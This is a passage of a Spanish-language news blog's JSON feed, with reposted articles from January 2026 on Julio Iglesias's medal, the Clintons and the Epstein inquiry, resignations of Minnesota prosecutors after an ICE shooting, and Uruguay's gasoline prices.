Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixY8APFt1KrqxOg_nRCh_lGByPBBIi3gopmZIxW5c39fOI0sGqDhEs7-sMaFKp_mlmDArURnkAhQmwk_RE9feUWrn3TzWgFY44YGOG80cDcpJNL3fJGFgwBD8vxmY4zQc6Ipe7J96IyzysD2ANhifRboITsxdUFdYJBrUnwF2tULw12JM6l031o1sZYq5Z\/s72-w640-h312-c\/teheranies.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6480051499058890800"},"published":{"$t":"2026-01-14T09:16:00.002-04:00"},"updated":{"$t":"2026-01-14T09:16:29.732-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Gobierno español estudia retirar la medalla de oro en Bellas Artes a Julio Iglesias, tras denuncias por agresión sexual "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan lang=\"ES\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3y-5-ZW5MVSf53a2YyIQHnKeqfT19Y0FlcsUKdEnXIiItRypiTNurllCh7kh_s-BsW3G4MzQa0EInkIOS3CYFdDvli7zZKeRZdYRSNFFh97qLZzjBUfPrwcTvCGN_qrzSBYfQOPuYlgTdrZH27NW8-CVQ4IogWsqR1q8fm_23T3Yv8ymaon9xngkoOAV\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3y-5-ZW5MVSf53a2YyIQHnKeqfT19Y0FlcsUKdEnXIiItRypiTNurllCh7kh_s-BsW3G4MzQa0EInkIOS3CYFdDvli7zZKeRZdYRSNFFh97qLZzjBUfPrwcTvCGN_qrzSBYfQOPuYlgTdrZH27NW8-CVQ4IogWsqR1q8fm_23T3Yv8ymaon9xngkoOAV\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (26 Enero 2026).- El Gobierno\nestá estudiando la manera cómo se \u003Cspan lang=\"ES\"\u003Epodría\nretirar la medalla de oro al mérito en las Bellas Artes, concedida al cantante\nJulio Iglesias en 2010, después de que trascendieran las acusaciones de\ndiversas empleadas del hogar por supuestos abusos según han confirmado fuentes\nde la Moncloa a La Vanguardia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEn la rueda de prensa\ndel Consejo de Ministros celebrada ayer la ministra portavoz Elma Saiz no quiso\npronunciarse sobre una eventual retirada de la medalla, un procedimiento muy\ninusual y cuya forma jurídica aún deben estudiar en el Ejecutivo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa caso Iglesias,\nadelantado por elDiario.es en una investigación conjunta con Univisión, empezó\na suscitar reacciones ayer entre los grupos políticos. La izquierda expresó de\ninmediato el rechazo a estas revelaciones mientras que los partidos\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Econservadores han tardado algo más en\nreaccionar y, cuanto menos, darle verosimilitud a la sospecha.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEsta mañana el\npresidente del Partido Popular, Alberto Núñez Feijóo ha afirmado sentirse muy\nsorprendido por estas informaciones, que ha calificado de “graves”, y ha pedido\nque se investiguen.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ESu reacción dista\nmucho de la que expresó ayer la presidenta de la Comunidad de Madrid, Isabel\nDíaz Ayuso.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEntre los miembros\ndel Gobierno, la vicepresidenta segunda y ministra de Trabajo, Yolanda Díaz, ha\nabogado por retirar esta distinción al artista.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EYolanda Díaz, en una\nentrevista en TVE, recogida por Europa Press, ha afirmado que ha hablado “muy a\nprimerísima hora” con el titular de la cartera de Cultura, Ernest Urtasun, para\nque se retire la condecoración al cantante lo que,\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E“en absoluto”, asegura, vulnera la presunción\nde inocencia del artista.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl Ministerio de\nCultura es el responsable último de la condecoración y también deberá ser quien\nimpulse la retirada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EJUAN CARLOS MERINO BRAVO\u003C\/b\u003E\/La Vanguardia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6480051499058890800\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-espanol-estudia-retirar-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6480051499058890800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6480051499058890800"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-espanol-estudia-retirar-la.html","title":"El Gobierno español estudia retirar la medalla de oro en Bellas Artes a Julio Iglesias, tras denuncias por agresión sexual "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz3y-5-ZW5MVSf53a2YyIQHnKeqfT19Y0FlcsUKdEnXIiItRypiTNurllCh7kh_s-BsW3G4MzQa0EInkIOS3CYFdDvli7zZKeRZdYRSNFFh97qLZzjBUfPrwcTvCGN_qrzSBYfQOPuYlgTdrZH27NW8-CVQ4IogWsqR1q8fm_23T3Yv8ymaon9xngkoOAV\/s72-c\/julio%20iglesias%20feo%20pa%20la%20foto.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7467520878592490360"},"published":{"$t":"2026-01-14T09:05:00.005-04:00"},"updated":{"$t":"2026-01-14T09:05:57.896-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Líderes republicanos amenazan con acusarlos: Los Clinton se niegan a testificar en investigación de Epstein "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcFIDZAhvfYuWkUQktTth6LFVq6W0jHq1pNrWxx0ekgEPPJ1qwK1XTwYmdVrz9rv1s7D3oQadqQypwtWaF732ioc9gF-gv3NLsIfYp3QOI2UCTp-GMM7GZohA6ujmeszrL5i1pU3u2rTZ3GZm_NDQosd_0MyOTsRGMvYueWJU9lrjmLppB8UgBate_vwIf\/s275\/los%20clinton%20tres.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcFIDZAhvfYuWkUQktTth6LFVq6W0jHq1pNrWxx0ekgEPPJ1qwK1XTwYmdVrz9rv1s7D3oQadqQypwtWaF732ioc9gF-gv3NLsIfYp3QOI2UCTp-GMM7GZohA6ujmeszrL5i1pU3u2rTZ3GZm_NDQosd_0MyOTsRGMvYueWJU9lrjmLppB8UgBate_vwIf\/w640-h426\/los%20clinton%20tres.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (14 Enero 2026).-\nEl expresidente Bill Clinton y la exsecretaria de Estado Hillary Clinton\nafirman que se negarán a cumplir con una citación del Congreso para testificar\nen una investigación sobre Jeffrey Epstein.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELos Clinton\ncriticaron los intentos de un comité controlado por republicanos como\n\"legalmente inválidos\" mientras los legisladores preparan\nprocedimientos de desacato al Congreso contra ellos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl proceso está\n\"literalmente diseñado para resultar en nuestro encarcelamiento\",\ndicen los Clinton en una carta publicada en las redes sociales el martes,\ndirigida al presidente del Comité de Supervisión de la Cámara de\nRepresentantes, el representante republicano James Comer.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EComer afirma que\ncomenzará los procedimientos de desacato al Congreso la próxima semana.\nPotencialmente, esto inicia un proceso complejo al que el Congreso rara vez ha\nrecurrido.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\"Nadie está\nacusando a los Clinton de ningún delito. Solo tenemos preguntas\", comentó\nComer a los periodistas después de que Bill Clinton no se presentara para una\ndeclaración programada en las oficinas de la Cámara el martes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EAgregó:\n\"Cualquiera admitiría que pasaron mucho tiempo juntos\".\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EClinton nunca ha sido\nacusado de ningún delito en relación con Epstein, pero tuvo una amistad bien\ndocumentada con Epstein, un acaudalado financiero, a lo largo de los años 90 y\nprincipios de los 2000. Los republicanos se han centrado en esa relación en\nmedio de pedidos de un recuento completo de las fechorías de Epstein.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEpstein fue arrestado\nen 2019 por cargos federales de tráfico sexual y conspiración. Se suicidó en la\ncárcel de Nueva York mientras esperaba juicio.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EVarios expresidentes\nhan testificado voluntariamente ante el Congreso, pero ninguno ha sido obligado\na hacerlo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EComer también indicó\nque el comité no intentaría obligar al presidente Donald Trump, un compañero\nrepublicano, a testificar, diciendo que no se puede forzar a un presidente en\nfunciones a testificar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7467520878592490360\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/lideres-republicanos-amenazan-con.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7467520878592490360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7467520878592490360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/lideres-republicanos-amenazan-con.html","title":"Líderes republicanos amenazan con acusarlos: Los Clinton se niegan a testificar en investigación de Epstein "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcFIDZAhvfYuWkUQktTth6LFVq6W0jHq1pNrWxx0ekgEPPJ1qwK1XTwYmdVrz9rv1s7D3oQadqQypwtWaF732ioc9gF-gv3NLsIfYp3QOI2UCTp-GMM7GZohA6ujmeszrL5i1pU3u2rTZ3GZm_NDQosd_0MyOTsRGMvYueWJU9lrjmLppB8UgBate_vwIf\/s72-w640-h426-c\/los%20clinton%20tres.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-846516039724114171"},"published":{"$t":"2026-01-14T09:02:00.000-04:00"},"updated":{"$t":"2026-01-14T09:58:17.189-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"En Estados Unidos seis fiscales de Minnesota dimiten por la presión para investigar los vínculos de la viuda de la mujer asesinada por ICE"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Mym4Fe_ILuWjAnI5nP_pnK8qjDmmoudGNin4qKLEynWNwJ3tJbdBp1oDHWjY4npZBCzDk2vxRjPpeJ5jEIQE_gbyJeMEX_Fk45tpYKOCB92lr7HhnEFLC1cVJO9I-EC3QSPCje96vbBf-lVhUgT1KdjrK3joXJVJjl1YkBWjxxfDG1-XtyXxtKYVFYyv\/s990\/protestas%20seis.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"484\" data-original-width=\"990\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Mym4Fe_ILuWjAnI5nP_pnK8qjDmmoudGNin4qKLEynWNwJ3tJbdBp1oDHWjY4npZBCzDk2vxRjPpeJ5jEIQE_gbyJeMEX_Fk45tpYKOCB92lr7HhnEFLC1cVJO9I-EC3QSPCje96vbBf-lVhUgT1KdjrK3joXJVJjl1YkBWjxxfDG1-XtyXxtKYVFYyv\/w640-h312\/protestas%20seis.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (14 Enero 2026).-\nSeis fiscales federales de Minnesota han dimitido el martes a raíz de la\ninvestigación abierta por el Departamento de Justicia tras el asesinato de\nRenee Nicole Good, una mujer de 37 años, a plena luz del día a manos de un\nagente de la policía migratoria de Donald Trump en Minneapolis.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELas renuncias,\navanzadas por el Minnesota Star-Tribune, llegan después de la presión por parte\nde la Administración para investigar los vínculos de la viuda de la víctima con\norganizaciones activistas, mientras se mantiene al asesino en su cargo, con\ntotal impunidad y sin ninguna investigación federal en su contra.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ESegún la información\ndel periódico local, ampliada por otros medios como The New York Times, las\ndimisiones se deben a su reticencia a colaborar con esta investigación sesgada.\nAdemás, al hecho de que el Departamento de Justicia se negara a incluir a las\nautoridades estatales en la investigación sobre si el tiroteo fue legal.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EUno de los que ha\ndimitido es el número dos de la fiscalía general, Joseph Thompson, que destapó\nel caso de fraude en Minnesota\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEntre los fiscales\nque han dimitido, se encuentra Joseph Thompson, el número dos en la fiscalía\ngeneral, que también estaba a cargo de la investigación por fraude en el\nsistema de ayudas sociales del estado de Minnesota. Concretamente, Thompson\nayudó a destapar que más de 9.000 millones de dólares en fondos federales\npodrían haber sido robados desde el 2018.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ETambién han dimitido\notros cinco fiscales, incluido Harry Jacobs, que había sido adjunto de Thompson\nal frente de la investigación por fraude, que comenzó en el 2022. Las\nacusaciones por fraude fueron el argumento de Trump para lanzar su ofensiva\nmigratoria en Minnesota, pues la mayoría de los acusados son de origen somalí,\na cuyos ciudadanos el presidente ha calificado de “basura”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EA raíz de esa\nofensiva, la Casa Blanca ha enviado a miles de agentes del Servicio de\nInmigración y Aduanas (ICE), así como de la Patrulla Fronteriza (CBP), que\ncampan principalmente por el área de Minneapolis aterrorizando a los residentes,\nespecialmente los somalíes y de origen latinoamericano, sean o no ciudadanos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“No estoy enfadada contigo”, las últimas\npalabras que la víctima de Minneapolis dijo al agente que la mató\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEn el caso de Good,\nera una ciudadana estadounidense blanca y con tres hijos, a los que las\nautoridades acusan de “terrorismo doméstico” por, según su versión, intentar\nutilizar “su vehículo como arma” contra un agente del orden. Sin embargo, en\nlos videos de la escena, difundidos también por la Casa Blanca, se ve\nclaramente como la mujer estaba maniobrando y fue asesinada con tres disparos\ncuando ya había evitado al agente que se había interpuesto en su dirección.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa viuda de la mujer\nasesinada, Becca Good, dijo en un comunicado la semana pasada que ella y su\nesposa se habían “detenido para apoyar a nuestros vecinos” cuando se produjo el\nenfrentamiento con agentes del ICE. “Nosotras teníamos silbatos, ellos tenían\narmas”, afirmó.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EAhora el Departamento\nde Justicia de Trump, liderado por la fiscal general Pam Bondi, pretende cargar\nsobre ella el peso de la ley en vez de sobre el asesino, Jonathan Ross, que se\nsaltó el protocolo al aproximarse al vehículo desde delante y al disparar en la\ncabeza a una mujer que no suponía una amenaza y sobre la que no tenía la\nautoridad para arrestarla, pues no era una inmigrante indocumentada.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EJAVIER DE LA SOTILLA\u003C\/b\u003E\/La Vanguardia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/846516039724114171\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-estados-unidos-seis-fiscales-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/846516039724114171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/846516039724114171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-estados-unidos-seis-fiscales-de.html","title":"En Estados Unidos seis fiscales de Minnesota dimiten por la presión para investigar los vínculos de la viuda de la mujer asesinada por ICE"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Mym4Fe_ILuWjAnI5nP_pnK8qjDmmoudGNin4qKLEynWNwJ3tJbdBp1oDHWjY4npZBCzDk2vxRjPpeJ5jEIQE_gbyJeMEX_Fk45tpYKOCB92lr7HhnEFLC1cVJO9I-EC3QSPCje96vbBf-lVhUgT1KdjrK3joXJVJjl1YkBWjxxfDG1-XtyXxtKYVFYyv\/s72-w640-h312-c\/protestas%20seis.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6037839535549949103"},"published":{"$t":"2026-01-14T08:43:00.006-04:00"},"updated":{"$t":"2026-01-14T08:49:40.379-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El precio de la gasolina en Uruguay es hoy de los más caros de Latinoamérica y a nivel mundial"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBOnD03LkSetjdOVY8bjn_ilZOtnBnCSx0IB94M_XszvGL1HZ1TKCGTrqJ1XgE3jMKhGDixZJDeSO6_ys4GzVoKW3tmezrjP7i1XWpVe5XkeiLcujkNyXALfVkhweeYRXn4Bh269HOoxxYkL0a2dTqXgzU0bLlhXDDytSEKLLaS5Rgwqv6458js-6BQfSU\/s1024\/precio-de-la-gasolina-en-Uruguay-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"581\" data-original-width=\"1024\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBOnD03LkSetjdOVY8bjn_ilZOtnBnCSx0IB94M_XszvGL1HZ1TKCGTrqJ1XgE3jMKhGDixZJDeSO6_ys4GzVoKW3tmezrjP7i1XWpVe5XkeiLcujkNyXALfVkhweeYRXn4Bh269HOoxxYkL0a2dTqXgzU0bLlhXDDytSEKLLaS5Rgwqv6458js-6BQfSU\/w640-h364\/precio-de-la-gasolina-en-Uruguay-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMONTEVIDEO (14 Enero 2026).-\nEl precio de la gasolina en Uruguay es hoy de los más caros de Latinoamérica y\na nivel global, con valores de casi dos dólares por litro.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EUn ranking que\nelabora la firma SEG Ingeniería pone al país en punta a inicios de 2026 en la\ncomparación con los mercados de la región.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EEl litro de nafta se\nconsigue aquí a 1,998 dólares, muy por encima del segundo puesto mexicano\n(1,427 dólares por litro), según la fuente.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 